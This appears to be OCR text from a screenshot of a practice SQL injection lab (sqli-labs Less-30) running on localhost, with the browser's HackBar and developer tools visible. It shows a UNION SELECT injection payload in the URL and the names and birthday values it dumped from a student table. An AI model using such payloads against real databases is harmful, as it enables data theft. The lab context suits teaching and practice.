 Welcome Dhakkan
Your Login name:赵雷,钱电,孙风,李云,周梅,吴兰,郑竹,王菊,哈哈
Your Password:0101,1221,0520,0806,1201,0301,0701,0120,1111
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=-1%22%20union%20select%201,group_concat(name),group_concat(birthday)%20from%20school.student--%20-
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
on Encoding SQL XSS LFI XXE Other ©微信公
URL http://127.0.0.1:81/Less-30/?id=-1" union select 1,group_concat(name),group_concat(birthday) from school.student-- -